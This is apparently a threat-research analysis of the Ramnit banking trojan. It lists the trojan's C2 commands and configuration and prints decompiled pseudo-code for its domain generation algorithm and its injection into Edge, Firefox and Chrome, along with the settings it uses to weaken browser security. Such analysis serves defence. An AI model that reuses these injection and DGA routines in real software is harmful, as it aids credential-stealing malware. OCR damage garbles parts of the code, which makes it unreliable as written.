I. Ramnit Main DLL "rmnsoft.dll" A. Main Bot Configuration B. Ramnit Domain Generation Algorithm (DGA) II. Ramnit Webinject DLL "hooker2.dll" A. Browser Setting "Relax" and Inject Setup B. Process Injection: Resource "BIN" x86 or x64 III. x86/x64 Injected Bot A. Ramnit Hooking Engine B. Ramnit Anti-Rapport C. LUA Webinject Structure V. Yara Signatures A. Yara: Ramnit Main DLL "rmnsoft.dll" B. Yara: Ramnit Webinject DLL "hooker2.dll" (With Resource x86 and x64 Bot) VI. Appendix A. Ramnit Hooked API B. LUA Webinject C. Ramnit DGA Code (Pseudo) in Python

## **Analysis:**

#### **I. Ramnit Main DLL "rmnsoft.dll"**

The main module of the Ramnit banker is called internally "rmnsoft.dll." This module is responsible for execution of various commands and essentially remained unchanged for the past 6 years. It is well-documented by various [researchers](https://www.virusbulletin.com/virusbulletin/2012/11/ramnit-bot). The module also used for central communication between other modules and Ramnit core thread execution.

The module contains the following exports:

- CryptoCheckSignMessage@24
- Start
- Stop



**Command**

**Name Type Description**| getexec       | command type=1 | Download, save, and launch an executable file from<br>a URL given by the Ramnit Command-and-Control<br>(C2) infrastructure. |
|---------------|----------------|-----------------------------------------------------------------------------------------------------------------------------|
| kos           | command type=2 | Kill operating system or shut down the system via<br>ntdll.dll:NtShutdownSystem and ExitWindowsEx                           |
| screen        | command type=3 | Take screenshots and save it locally via Gdiplus.dll<br>and GdipSaveImageToStream                                           |
| update        | command type=4 | Download the latest Ramnit malware from the C2                                                                              |
| cookies       | command type=5 | Retrieve local cookies from Windows Internet<br>Explorer, Firefox, Opera, Safari, Chrome, Flash SOL                         |
| removecookies | command type=6 | Delete cookies from the system in order to force the<br>victim to log in again and collect the data                         |

## **A. Main Bot Configuration**

Following reported [CERT.PL](https://www.cert.pl/en/news/single/ramnit-in-depth-analysis/) Ramnit structure outlined in the [blog,](https://www.cert.pl/en/news/single/ramnit-in-depth-analysis/) this specific Ramnit has the main configuration as follows:

| Config                              | <b>Value</b>  |  |  |
|-------------------------------------|---------------|--|--|
| botnet name                         | '23.04 443'   |  |  |
| rc4 key                             | 'fB1oN5frGqf' |  |  |
| md5 magic                           | 'fE4hNy1O'    |  |  |
| dga seed                            | '2538799770'  |  |  |
| dga no                              | '100'         |  |  |
| port                                | '443'         |  |  |
| hardcoded domain 'heoxhligbug[.]eu' |               |  |  |
| dga tlds                            | '.eu'         |  |  |

The malware communicates to the command and control server leveraging the hardcoded MD5: 'f054bbd2f5ebab9cb5571000b2c50c02' for data structucture as part of the check-in.

#### **B. Ramnit Domain Generation Algorithm (DGA)**

All the DGA structs are present in the beginning .data section as reported. The domain generation algorithm involves only one ".eu" top level domain (TLD) with the unchanged rest of the other logic as reported by CERT.PL. Ramnit leverages linear congruential generator (LCG) for pseudo-random generation (thanks to @[nazywam](https://twitter.com/nazywam) for the previous coverage!). The pseudo-coded C++ DGAdomain function is as follows:```
int __stdcall dga_add_domain_eu(int dga_seed, LPSTR lpString1)
{
 LCG_DGA(dga_seed, 12u);
 v6 = v2;v3 = 1pString1;
 do
   *v3++ = LCG_DGA(v2, 25u) + 'a';
 while (v4 := 1);
 *v3 = 0;lstrcatA(lpString1, a_eu); // ".eu"
 return (v6 * (unsigned __int64)(unsigned int)dga_seed >> 0x20) + v6 * dga_seed;
}
```
The "rmnsoft.dll" also reaches out to the following domains to check connectivity:

-> 'websearch[.]com:80'

-> 'info[.]com:80'

-> 'baidu[.]com:80'

#### **II. Ramnit Webinject DLL "hooker2.dll"**

The main module responsible for process injection and hooking of various browser APIs is called internally "hooker2.dll." The exports are as follows:

| Ordinal | Export                  |  |
|---------|-------------------------|--|
|         | 00000001 CommandRoutine |  |
|         | 00000002 ModuleCode     |  |
|         | 00000003 StartRoutine   |  |
|         | 00000004 StopRoutine    |  |

It is notable, however, that the unpacked version contains two resources with the original language artifacts set up to "Russian."

| Resource Type Name Signature |     | Bit                              | Language |
|------------------------------|-----|----------------------------------|----------|
| <b>BIN</b>                   | 102 | Executable (cpu: 32-bit) Russian |          |
| <b>BIN</b>                   | 103 | Executable (cpu: 64-bit) Russian |          |

Primarily, this module is responsible for editing and disabling protected browser settings and injecting a 32-bit or 64-bit payload into the browser.# **A. Browser Setting "Relax" and Inject Setup**

The process injection functions targets four browsers from Microsoft Edge to Google





The pseudocoded C++ function is as follows:```
////////////////////////////////////////////////////////////////////
//////////////////// Ramnit Main Browser Setup and Injection ///////
////////////////////////////////////////////////////////////////////
char __thiscall process_injection_main(char *this, int a2)
{
  v3 = 0;
  v4 = \text{this};dwProcessId = 0;func6(&StartupInfo.lpReserved, 0, 64);
  StartupInfo.cb = 68;
  ProcessInformation = 0i64;
  func6(&pszPath, 0, 260);
  v5 = GetShellWindow();
  GetWindowThreadProcessId(v5, &dwProcessId);
  v6 = func\_str\_iter((int **) v4, (char *) (a2 + 36));if ( !v6 )
    return v3;
  if ( v6 == 2 )
  {
    if ( MicrosoftEdge_processfinder(v2) )
    {
      SHGetSpecialFolderPathA(0, &pszPath, 38, 0);
      lstrcatA(&pszPath, "\\Internet Explorer\\iexplore.exe");
      // Create process with CREATE_SUSPENDED flag
if ( CreateProcessA(0, &pszPath, 0, 0, 0, 0x4000000u, 0, 0, &StartupInfo,
&ProcessInformation) )
      {
        v8 = ProcessInformation.dwProcessId;
        *(\text{DWORD *})(a2 + 8) = \text{ProcessInformation.dwProcessId};if ( write_process_inj(v8, 0xF36BAC23, 0) )
        {
          v3 = 1;Sleep(2000u);
LABEL_22:
          set_thread_exec(v7, *(\text{DWORD }*) (a2 + 8));return v3;
        }
      }
    }
    return v3;
  }
  if ( v6 == 4 )
    return v3;
  if ( v6 == 1 )
  {
LABEL 21:
    v3 = 1;goto LABEL_22;
  }
  if ( v6 := 5 )
  {
    if ( v6 := 3 || dwProcessId != *(\text{LDWORD}^*)(a2 + 24) )
      return v3;
``````
if ( mozilla_profile_writer() )
    {
      reg_query_main(
        v10,
        "SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\App Paths\\firefox.exe",
        (unsigned int)&pszPath);
      func4(*(_DWORD *)(a2 + 8), v4 + 8);
      // Create process with CREATE_SUSPENDED flag
if ( CreateProcessA(0, &pszPath, 0, 0, 0, 0x4000000u, 0, 0, &StartupInfo,
&ProcessInformation) )
      {
        v11 = ProcessInformation.dwProcessId;
        *(\text{DWORD }*)(a2 + 8) = ProcessInformation.dwProcessId;
        write_process_inj(v11, 0xF36BAC23, 0);
      }
    }
    get\_str\_func(*( \_DWORD^*) (a2 + 8), (int)"LdrLoadDll", v10, 0xBB49);get_str_func(*(_DWORD *)(a2 + 8), (int)"BaseThreadInitThunk", v12, 0xBB49);
    goto LABEL_21;
  }
 if ( dwProcessId == * (_DWORD *)(a2 + 24) )
  {
    reg_query_main(v7, "SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\App
Paths\\chrome.exe", (unsigned int)&pszPath);
    if ( !set_chrome_pref(v2)
      || (func4(* (DWORD *)(a2 + 8), v4 + 8),lstrcatA(&pszPath, " --disable-http2 --disable-quic --disk-cache-size=1"),
          Sleep(1000u),
          // Create process with CREATE_SUSPENDED flag
CreateProcessA(0, &pszPath, 0, 0, 0, 0x4000000u, 0, 0, &StartupInfo,
&ProcessInformation))
      && (* (_DWORD *)(a2 + 8) = ProcessInformation.dwProcessId,
          Sleep(1000u),
          write_process_inj(*(_DWORD *)(a2 + 8), 0xF36BAC23,
ProcessInformation.hProcess)) )
    {
      v3 = 1;ZwMapViewOfSection_func(v9, *(_DWORD *)(a2 + 8));
      goto LABEL_22;
    }
  }
 return v3;
}
```
Ramnit sets up the following preferences that are meant to "relax" Mozilla browser security and write changes to .ini and user[.]js preferences files locally.

```
"pref(\"privacy.trackingprotection.pbmode.enabled\", false);"
"pref(\"browser.cache.disk.enable\", false);"
"pref(\"browser.cache.disk.smart_size.enabled\", false);"
"pref(\"browser.cache.disk.capacity\", 0);");
"pref(\"network.http.spdy.enabled.http2\", false);"
```In addition, the malware attempts to "relax" Google Chrome

via "--disable-http2 --disable-quic --disk-cache-size=1" setup.

# **B. Process Injection: Resource "BIN" x86 or x64**

The process injection works as follows leveraging usual WriteProcessMemory API after obtaining access to the resource section and pulling the appropriate binary (either a 32-bit or 64-bit one) and injecting into the browser of choice.



